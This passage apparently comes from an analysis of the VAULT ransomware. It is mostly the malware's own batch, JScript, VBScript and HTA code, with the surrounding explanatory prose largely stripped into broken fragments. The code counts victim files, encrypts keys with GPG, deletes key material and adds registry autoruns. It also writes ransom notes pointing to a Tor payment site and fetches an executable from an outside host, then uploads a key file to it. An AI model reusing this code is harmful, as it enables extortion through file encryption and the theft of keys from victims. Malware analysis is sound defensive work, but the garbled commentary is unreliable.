echo XCONF: !58d179b8!>> "%temp%\3637bf69.36ddf8fe" set 3a3b7af1=66668 for /f %%f in ('find /c /v ""^< "%temp%\8f9c3dbb.9767d548"') do ( set 3a3b7af1=%%f ) echo QNTTY: !3a3b7af1!>> "%temp%\3637bf69.36ddf8fe" for %%c IN (01:xls 04:doc 05:rtf 10:pdf 11:psd 12:dwg 13:cdr 19:cd 20:mdb 21:1cd 23:dbf 24:sqlite 26:jpg 27:zip) do ( for /f "tokens=1,2 delims=:" %%i in ("%%c") do ( for /f %%b in ('find /c /i ".%%j"^< "%temp%\8f9c3dbb.9767d548"') do ( echo %%iEXT: %%b>> "%temp%\3637bf69.36ddf8fe" ))) echo 02EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 03EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 06EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 07EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 08EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 09EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 14EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 15EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 16EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 17EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 18EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 22EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 25EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 28EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 29EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo.>> "%temp%\8f9c3dbb.9767d548" echo XCONF: !58d179b8!>> "%temp%\8f9c3dbb.9767d548" del /f /q "!loco!.js" Next, the infamous are created
VAULT.KEY(this is an encrypted file %temp%\3637bf69.36ddf8fethat stores key information and data on the script's operation) and CONFIRMATION.KEY(this is an encrypted file %temp%\8f9c3dbb.9767d548that stores a list of the names of the encrypted files and some service information). Encryption takes place in two different teams GPG(apparently, in case the team fails to work the first time).If after two attempts
VAULT.KEYit failed to create, control passes to the label 6d0f24b8where the procedure code on the VB is located (which will be discussed later). Random numbers generated at the beginning of the script are appended to theend of the file
VAULT.KEY.Code:
"%temp%\gpg.exe" --import "%temp%\03dfb98e.7087b06e" del /f /q "%temp%\03dfb98e.7087b06e" "%temp%\gpg.exe" -r recipient --yes -q --no-verbose --trust-model always -o "%temp%\VAULT.KEY" -e "%temp%\3637bf69.36ddf8fe" "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always -o "%temp%\CONFIRMATION.KEY" -e "%temp%\8f9c3dbb.9767d548" if not exist "%temp%\VAULT.KEY" ( "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always --encrypt-files "%temp%\3637bf69.36ddf8fe" RENAME "%temp%\3637bf69.36ddf8fe.gpg" VAULT.KEY ) if not exist "%temp%\CONFIRMATION.KEY" ( "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always --encrypt-files "%temp%\8f9c3dbb.9767d548" RENAME "%temp%\8f9c3dbb.9767d548.gpg" CONFIRMATION.KEY ) if not exist "%temp%\VAULT.KEY" ( del /f /q "%temp%\*.vlt" del /f /q "%temp%\*.gpg" del /f /q "%temp%\random_seed" del /f /q "%temp%\*.lock" del /f /q "%temp%\*.bak" del /f /q "%temp%\*.list" goto 6d0f24b8 ) echo.>> "%temp%\VAULT.KEY" echo 01FNSH-!715c7be3!>> "%temp%\VAULT.KEY" echo 02FNSH-!b67b5d00!>> "%temp%\VAULT.KEY" echo 03FNSH-!db5a2d8a!>> "%temp%\VAULT.KEY" echo 04FNSH-!dc841a88!>> "%temp%\VAULT.KEY" echo 05FNSH-!ee1f189d!>> "%temp%\VAULT.KEY" echo FHASH-!2162ea2b!>> "%temp%\VAULT.KEY" Nb:

, .
?
%temp%\03dfb98e.7087b06e . GPG VaultCrypt :
GPG , , recipient : "%temp%\gpg.exe" -r recipient --yes -q --no-verbose --trust-model always -o "%temp%\VAULT.KEY" -e "%temp%\3637bf69.36ddf8fe" , .
recipient — .?
GPG . , GPG , .VAULT.KEY CONFIRMATION.KEY %temp% AppData ( %userprofile%\Desktop ). , %temp% VAULT.KEY 4077430c_VAULT.KEY , .Code:
echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e> "%temp%\secring.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\secring.qpq" echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c>> "%temp%\secring.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\secring.qpq" echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\secring.qpq" echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\secring.qpq" move /y "%temp%\secring.qpq" "%temp%\secring.gpg" echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c> "%temp%\36ddf8fe3637bf69.qpq" echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\36ddf8fe3637bf69.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\36ddf8fe3637bf69.qpq" echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\36ddf8fe3637bf69.qpq" echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\36ddf8fe3637bf69.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\36ddf8fe3637bf69.qpq" echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e>> "%temp%\36ddf8fe3637bf69.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\36ddf8fe3637bf69.qpq" move /y "%temp%\36ddf8fe3637bf69.qpq" "%temp%\3637bf69.36ddf8fe" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952> "%temp%\9767d5488f9c3dbb.qpq" echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\9767d5488f9c3dbb.qpq" echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e>> "%temp%\9767d5488f9c3dbb.qpq" move /y "%temp%\9767d5488f9c3dbb.qpq" "%temp%\8f9c3dbb.9767d548" del /f /q "%temp%\secring.gpg" del /f /q "%temp%\3637bf69.36ddf8fe" del /f /q "%temp%\8f9c3dbb.9767d548" del /f /q "%temp%\21b0fb7b.7ca0ec0c" del /f /q "%temp%\random_seed" del /f /q "%temp%\trustdb.gpg" del /f /q "%temp%\secring.gpg" del /f /q "%temp%\*.lock" del /f /q "%temp%\*.bak" attrib -s -h -r "%AppData%\gnupg\*.*" attrib -s -h -r "%AppData%\gnupg" del /f /q "%AppData%\gnupg\*.*" rmdir /s /q "%AppData%\gnupg" copy /y "%temp%\CONFIRMATION.KEY" "%appdata%\CONFIRMATION.KEY" copy /y "%temp%\VAULT.KEY" "%appdata%\VAULT.KEY" copy /y "%temp%\VAULT.KEY" "%temp%\4077430c_VAULT.KEY" echo 01FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 02FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 03FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 04FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo 05FNSH-OK>> "%temp%\4077430c_VAULT.KEY" echo FHASH-OK>> "%temp%\4077430c_VAULT.KEY" attrib +r "%temp%\4077430c_VAULT.KEY" copy /y "%temp%\VAULT.KEY" "%userprofile%\Desktop\VAULT.KEY" %temp% vault.txt , . «».Code:
echo.> "%temp%\VAULT.txt" echo .vult >> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo : >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo 1. ->> "%temp%\VAULT.txt" echo 2. >> "%temp%\VAULT.txt" echo 3. >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo 1:>> "%temp%\VAULT.txt" echo Tor : http://torproject.org>> "%temp%\VAULT.txt" echo 2:>> "%temp%\VAULT.txt" echo Tor : http://restoredz4xpmuqr.onion>> "%temp%\VAULT.txt" echo 3:>> "%temp%\VAULT.txt" echo VAULT.KEY - -. >> "%temp%\VAULT.txt" echo VAULT.KEY>> "%temp%\VAULT.txt" echo FAQ >> "%temp%\VAULT.txt" echo STEP 4:>> "%temp%\VAULT.txt" echo , >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo >> "%temp%\VAULT.txt" echo a^) ^( ^)>> "%temp%\VAULT.txt" echo b^) VAULT.KEY, TEMP >> "%temp%\VAULT.txt" echo c^) , >> "%temp%\VAULT.txt" echo.>> "%temp%\VAULT.txt" echo : %date% ^(%time:~0,5%^)>> "%temp%\VAULT.txt" copy /y "%temp%\VAULT.txt" "%userprofile%\Desktop\vault.txt" attrib +h "%userprofile%\Desktop\vault.txt" Next, the script creates another JS-file (
%temp%\e33176c1.js), which launches the script %temp%\4c2e533d.cmdcontaining the file encryption routine.After creating the JS file, the
GPGpublic key created at the beginning of the script is imported into it (all the files will be encrypted with this key). Several autorun commands are added to the registry, including the start of the encryption procedure ( %temp%\e33176c1.js) when the system boots.Code:
echo var cdp="%%TeMp%%\\4c2e533d.cmd";var WshShell=CreateObject("WScript.Shell");cdp=WshShell.ExpandEnvironmentStrings(cdp);function CreateObject(fq){return new ActiveXObject(fq)}function xx(cdp){WshShell.Run(cdp,0,0);}xx(''+cdp+'');>> "%temp%\e33176c1.js" "%TEMP%\gpg.exe" --import "%TEMP%\pubring.gpg" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /t REG_SZ /f /d "notepad %temp%\VAULT.txt" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /t REG_SZ /f /d "attrib -h %userprofile%\Desktop\vault.txt" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /t REG_SZ /f /d "wscript //B //Nologo %temp%\e33176c1.js" 4.4 File Encryption
At this point, the file encryption script has already been prepared, shadow copies have been deleted, the private key is encrypted, and the key information has been erased.
Finally, the generated file encryption script is launched. Rush , ho-ho!
call "%temp%\4c2e533d.cmd" 4.5 Preparing the message for the user
— HTML-, «vault».
Code:
echo ^<html^>^<head^>^<hta:application BORDER = "none" CAPTION = "No" CONTEXTMENU = "Yes" INNERBORDER = "No" MAXIMIZEBUTTON = "No" MINIMIZEBUTTON = "No" NAVIGABLE = "No" SCROLL = "No" SCROLLFLAT = "No" SELECTION = "Yes" SHOWINTASKBAR = "No" SINGLEINSTANCE = "Yes" SYSMENU = "No"/^>^<style^>body{cursor:default;background-color:#E7E7E7;margin:0;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABoAAAAaAgMAAADUJKRdAAAACVBMVEXs7Ozv7+/6+vqH/Ct2AAAAW0lEQVQI11WOsQ2DABADv8gAGQFd4SJTZARGQC5cMBX1T0mD4ClP9lmutf71qW/t3d19VBLDcrNR7KV+F4Mx28OKyMzf/UDINvYADR9A08cwfcnjDwmarOBn7wSqEUpFZuJdBQAAAABJRU5ErkJggg==)}.vaustyle{margin:10px;height:520px;width:1100px}.sc{margin:10px 150px;font-size:40px;width:900px;padding:20px;background-color:#7a7a7a;color:#FF4C4C;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}.briefly{position:absolute;left:50px;width:480px}.detailed{display:inline-block;margin-left:530px;width:660px}.bti{background-color:#DFDFDF;color:#555;font-size:28px;padding:10px}hr{width:90%%}.sced{margin-top:15px;text-align:center;font-size:27px;height:220px;padding:20px;background-color:#6a6a6a;line-height:1.5;color:#EAEAEA;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}form{display:inline}.dbutt{margin-left:2px;font-size:16px;font-weight:500;border:none;background-color:#9f9f9f;color:#EEE;cursor:pointer}.footer{text-align:left;position:relative;width:600px;margin:2px 2px 2px 45px;height:16px;font-size:15px;background-color:#CFCFCF;color:#444;padding:6px}.fnl{font-size:21px}^</style^>^<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/^>^<title^>Vault Notification^</title^>^<script language="vbscript"^>> "%temp%\ddae25beb5b57d6e.hta" echo sub Window_Onload>> "%temp%\ddae25beb5b57d6e.hta" echo window.resizeTo 1280,725>> "%temp%\ddae25beb5b57d6e.hta" echo screenWidth = Document.ParentWindow.Screen.AvailWidth>> "%temp%\ddae25beb5b57d6e.hta" echo screenHeight = Document.ParentWindow.Screen.AvailHeight>> "%temp%\ddae25beb5b57d6e.hta" echo posLeft = (screenWidth - 1280) / 2 >> "%temp%\ddae25beb5b57d6e.hta" echo posTop = (screenHeight - 725) / 2 >> "%temp%\ddae25beb5b57d6e.hta" echo window.moveTo posLeft, posTop >> "%temp%\ddae25beb5b57d6e.hta" echo end sub >> "%temp%\ddae25beb5b57d6e.hta" echo ^</script^>^</head^>^<body scroll="no"^>^<div class="vaustyle"^>^<div class="sc"^> ^<br^>^☢^ ^<b^> .VAULT^</b^>^ ^☢^</div^>^<div class="sc" style="font-size:20px;width:800px;margin-left:200px;color:#EAEAEA;"^> ^<b^> ^</b^>^</div^>^<br^>^<div class="briefly"^>^<div class="bti"^>^<b^>:^</b^>^</div^>^<div class="sced"^> 3 :^<hr^> ^➠ -^<br^> ^Ⓑ ^<br^>^⤷ ^<b^> ^</b^>^</div^>^</div^>^<div class="detailed"^>^<div class="bti"^>^<b^>:^</b^>^</div^>^<div class="sced"^> ^<b^>Tor^</b^> . ^<form action="http://dist.torproject.org/torbrowser/4.5.2/torbrowser-install-4.5.2_ru.exe"^>^<input class="dbutt" type="submit" value="⇣ "^>^</form^>^<form action="https://www.torproject.org/projects/torbrowser.html.en#windows"^>^<input class="dbutt" type="submit" value="Help" style="padding-bottom:1px;"^>^</form^>^<hr^> ^<b^> Tor^</b^>:^<br^>^<div class="bti" style="margin:1px 8%%;padding:0px;cursor:text;"^>http://restoredz4xpmuqr.onion^</div^>^<form action="http://pastebin.com/rs7jZ0TW"^>^<input class="dbutt" type="submit" value=" ?"^>^ ^⤴^</form^>^<hr^>^<div class="fnl"^> ^ ^➤^ ^<b^> ^</b^> ^ ^➤^ ^</div^>^</div^>^<div class="footer"^>^<b^>Note 1:^</b^> .^</div^>^<div class="footer"^>^<b^>Note 2:^</b^> , ^<u^>^</u^> ^<b^>VAULT.KEY^</b^> .^</div^>^<div class="footer"^>^<b^>Note 3: ^</div^>^</div^>^</body^>^</html^>>> "%temp%\ddae25beb5b57d6e.hta" copy /y "%temp%\ddae25beb5b57d6e.hta" "%appdata%\ddae25beb5b57d6e.hta" del /f /q "%temp%\4c2e533d.cmd" attrib +h "%appdata%\ddae25beb5b57d6e.hta" attrib +r +s "%temp%\VAULT.KEY" attrib +r +s "%appdata%\VAULT.KEY" attrib +r +s "%userprofile%\Desktop\VAULT.KEY" HTML:
<html> <head> <hta:application BORDER = "none" CAPTION = "No" CONTEXTMENU = "Yes" INNERBORDER = "No" MAXIMIZEBUTTON = "No" MINIMIZEBUTTON = "No" NAVIGABLE = "No" SCROLL = "No" SCROLLFLAT = "No" SELECTION = "Yes" SHOWINTASKBAR = "No" SINGLEINSTANCE = "Yes" SYSMENU = "No"/> <style>body{cursor:default;background-color:#E7E7E7;margin:0;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABoAAAAaAgMAAADUJKRdAAAACVBMVEXs7Ozv7+/6+vqH/Ct2AAAAW0lEQVQI11WOsQ2DABADv8gAGQFd4SJTZARGQC5cMBX1T0mD4ClP9lmutf71qW/t3d19VBLDcrNR7KV+F4Mx28OKyMzf/UDINvYADR9A08cwfcnjDwmarOBn7wSqEUpFZuJdBQAAAABJRU5ErkJggg==)}.vaustyle{margin:10px;height:520px;width:1100px}.sc{margin:10px 150px;font-size:40px;width:900px;padding:20px;background-color:#7a7a7a;color:#FF4C4C;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}.briefly{position:absolute;left:50px;width:480px}.detailed{display:inline-block;margin-left:530px;width:660px}.bti{background-color:#DFDFDF;color:#555;font-size:28px;padding:10px}hr{width:90%%}.sced{margin-top:15px;text-align:center;font-size:27px;height:220px;padding:20px;background-color:#6a6a6a;line-height:1.5;color:#EAEAEA;background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUAAAAFCAYAAACNbyblAAAAJ0lEQVR42mXMsQkAAAzDMH+S/69M6VAoeAgGDQFIW/4QQARbwaF+B3+SPGAo8blgAAAAAElFTkSuQmCC)}form{display:inline}.dbutt{margin-left:2px;font-size:16px;font-weight:500;border:none;background-color:#9f9f9f;color:#EEE;cursor:pointer}.footer{text-align:left;position:relative;width:600px;margin:2px 2px 2px 45px;height:16px;font-size:15px;background-color:#CFCFCF;color:#444;padding:6px}.fnl{font-size:21px} </style> <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/> <title>Vault Notification</title> <script language="vbscript"> sub Window_Onload window.resizeTo 1280,725 screenWidth = Document.ParentWindow.Screen.AvailWidth screenHeight = Document.ParentWindow.Screen.AvailHeight posLeft = (screenWidth - 1280) / 2 posTop = (screenHeight - 725) / 2 window.moveTo posLeft, posTop end sub </script> </head> <body scroll="no"> <div class="vaustyle"> <div class="sc"> <br>☢ <b> .VAULT</b> ☢ </div> <div class="sc" style="font-size:20px;width:800px;margin-left:200px;color:#EAEAEA;"> <b> </b> </div> <br> <div class="briefly"> <div class="bti"> <b>:</b> </div> <div class="sced"> 3 :<hr> ➠ -<br> Ⓑ <br>⤷ <b> </b> </div> </div> <div class="detailed"> <div class="bti"> <b>:</b> </div> <div class="sced"> <b>Tor</b> . <form action="http://dist.torproject.org/torbrowser/4.5.2/torbrowser-install-4.5.2_ru.exe"> <input class="dbutt" type="submit" value="⇣ "> </form> <form action="https://www.torproject.org/projects/torbrowser.html.en#windows"> <input class="dbutt" type="submit" value="Help" style="padding-bottom:1px;"> </form> <hr> <b> Tor</b>:<br> <div class="bti" style="margin:1px 8%%;padding:0px;cursor:text;"> http://restoredz4xpmuqr.onion </div> <form action="http://pastebin.com/rs7jZ0TW"> <input class="dbutt" type="submit" value=" ?"> ⤴ </form><hr> <div class="fnl"> ➤ <b> </b> ➤ </div> </div> <div class="footer"> <b>Note 1:</b> . </div> <div class="footer"> <b>Note 2:</b> , <u></u> <b>VAULT.KEY</b> . </div> <div class="footer"> <b>Note 3: </div> </div> </body> </html> Nb:
…
, ?

, ?
Picture:

4.6 ( )
:6d0f24b8 .:
:6d0f24b8 echo do_vbsUpload > "%temp%\77406a1e.vbs" echo Sub do_vbsUpload^(^) >> "%temp%\77406a1e.vbs" echo Dim FileName,DestURL,FieldName >> "%temp%\77406a1e.vbs" echo FieldName="FileField" >> "%temp%\77406a1e.vbs" echo Dim aCounter,Arg >> "%temp%\77406a1e.vbs" echo aCounter=1 >> "%temp%\77406a1e.vbs" echo For Each Arg In WScript.Arguments >> "%temp%\77406a1e.vbs" echo Select Case aCounter >> "%temp%\77406a1e.vbs" echo Case 1: FileName=Arg >> "%temp%\77406a1e.vbs" echo Case 2: DestURL=Arg >> "%temp%\77406a1e.vbs" echo Case 3: FieldName=Arg >> "%temp%\77406a1e.vbs" echo End Select >> "%temp%\77406a1e.vbs" echo aCounter=aCounter+1 >> "%temp%\77406a1e.vbs" echo Next >> "%temp%\77406a1e.vbs" echo UploadFile DestURL,FileName,FieldName >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo Sub UploadFile^(DestURL,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo Const Boundary="---------------------------0123456789012" >> "%temp%\77406a1e.vbs" echo Dim FileContents,FormData >> "%temp%\77406a1e.vbs" echo FileContents=GetFile^(FileName^) >> "%temp%\77406a1e.vbs" echo FormData=BuildFormData^(FileContents,Boundary,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo IEPostBinaryRequest DestURL,FormData,Boundary >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo Function BuildFormData^(FileContents,Boundary,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo Dim FormData,Pre,Po >> "%temp%\77406a1e.vbs" echo Const ContentType="application/upload" >> "%temp%\77406a1e.vbs" echo Pre="--"+Boundary+vbCrLf+mpFields^(FieldName,FileName,ContentType^) >> "%temp%\77406a1e.vbs" echo Po=vbCrLf+"--"+Boundary+"--"+vbCrLf >> "%temp%\77406a1e.vbs" echo Const adLongVarBinary=205 >> "%temp%\77406a1e.vbs" echo Dim RS: Set RS=CreateObject^("ADODB.Recordset"^) >> "%temp%\77406a1e.vbs" echo RS.Fields.Append "b",adLongVarBinary,Len^(Pre^)+LenB^(FileContents^)+Len^(Po^) >> "%temp%\77406a1e.vbs" echo RS.Open >> "%temp%\77406a1e.vbs" echo RS.AddNew >> "%temp%\77406a1e.vbs" echo Dim LenData >> "%temp%\77406a1e.vbs" echo LenData=Len^(Pre^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(StringToMB^(Pre^) ^& ChrB^(0^)^) >> "%temp%\77406a1e.vbs" echo Pre=RS^("b"^).GetChunk^(LenData^) >> "%temp%\77406a1e.vbs" echo RS^("b"^)="" >> "%temp%\77406a1e.vbs" echo LenData=Len^(Po^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(StringToMB^(Po^) ^& ChrB^(0^)^) >> "%temp%\77406a1e.vbs" echo Po=RS^("b"^).GetChunk^(LenData^) >> "%temp%\77406a1e.vbs" echo RS^("b"^)="" >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(Pre^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(FileContents^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(Po^) >> "%temp%\77406a1e.vbs" echo RS.Update >> "%temp%\77406a1e.vbs" echo FormData=RS^("b"^) >> "%temp%\77406a1e.vbs" echo RS.Close >> "%temp%\77406a1e.vbs" echo BuildFormData=FormData >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function IEPostBinaryRequest^(URL,FormData,Boundary^) >> "%temp%\77406a1e.vbs" echo Dim IE: Set IE=CreateObject^("InternetExplorer.Application"^) >> "%temp%\77406a1e.vbs" echo IE.Navigate URL,,,FormData,_ >> "%temp%\77406a1e.vbs" echo "Content-Type: multipart/form-data; boundary="+Boundary+vbCrLf >> "%temp%\77406a1e.vbs" echo do While IE.Busy >> "%temp%\77406a1e.vbs" echo Wait >> "%temp%\77406a1e.vbs" echo Loop >> "%temp%\77406a1e.vbs" echo On Error Resume Next >> "%temp%\77406a1e.vbs" echo IEPostBinaryRequest=IE.Document.body.innerHTML >> "%temp%\77406a1e.vbs" echo IE.Quit >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function mpFields^(FieldName,FileName,ContentType^) >> "%temp%\77406a1e.vbs" echo Dim MPtemplate >> "%temp%\77406a1e.vbs" echo MPtemplate="Content-Disposition: form-data; name=""{field}"";"+_ >> "%temp%\77406a1e.vbs" echo " filename=""{file}"""+vbCrLf+_ >> "%temp%\77406a1e.vbs" echo "Content-Type: {ct}"+vbCrLf+vbCrLf >> "%temp%\77406a1e.vbs" echo Dim Out >> "%temp%\77406a1e.vbs" echo Out=Replace^(MPtemplate,"{field}",FieldName^) >> "%temp%\77406a1e.vbs" echo Out=Replace^(Out,"{file}",FileName^) >> "%temp%\77406a1e.vbs" echo mpFields=Replace^(Out,"{ct}",ContentType^) >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function GetFile^(FileName^) >> "%temp%\77406a1e.vbs" echo Dim Stream: Set Stream=CreateObject^("ADODB.Stream"^) >> "%temp%\77406a1e.vbs" echo Stream.Type=1 >> "%temp%\77406a1e.vbs" echo Stream.Open >> "%temp%\77406a1e.vbs" echo Stream.LoadFromFile FileName >> "%temp%\77406a1e.vbs" echo GetFile=Stream.Read >> "%temp%\77406a1e.vbs" echo Stream.Close >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function StringToMB^(S^) >> "%temp%\77406a1e.vbs" echo Dim I,B >> "%temp%\77406a1e.vbs" echo For I=1 To Len^(S^) >> "%temp%\77406a1e.vbs" echo B=B ^& ChrB^(Asc^(Mid^(S,I,1^)^)^) >> "%temp%\77406a1e.vbs" echo Next >> "%temp%\77406a1e.vbs" echo StringToMB=B >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Sub Wait^(^) >> "%temp%\77406a1e.vbs" echo On Error Resume Next >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo var fp="%%temp%%\\",os="attached-email",WshShell=CreateObject^("WScript.Shell"^),fp=WshShell.ExpandEnvironmentStrings^(fp^);function CreateObject^(b^){return new ActiveXObject^(b^)}function dw^(b,d^){var c=new ActiveXObject^("MSXML2.XMLHTTP"^);c.open^("GET",b,0^);c.send^(^);new ActiveXObject^("Scripting.FileSystemObject"^);var a=new ActiveXObject^("ADODB.Stream"^);a.Open^(^);a.Type=1;a.Write^(c.ResponseBody^);a.Position=0;a.SaveToFile^(d,2^);a.Close^(^)}dw^("http://"+os+".com/v.vlt",""+fp+"30cb056a.exe"^); > "%temp%\885873e9.js" wscript.exe //B //Nologo //T:120 "%temp%\885873e9.js" if exist 30cb056a.exe ( "%temp%\30cb056a.exe" -f "%temp%\91c09c60.25ca7a7c" wscript.exe //B //Nologo //T:120 "%temp%\77406a1e.vbs" "%temp%\91c09c60.25ca7a7c" http://attached-email.com/v.php pf del /f /q 30cb056a.exe ) del /f /q "%temp%\885873e9.js" del /f /q "%temp%\77406a1e.vbs" del /f /q "%temp%\91c09c60.25ca7a7c" attrib -h -s 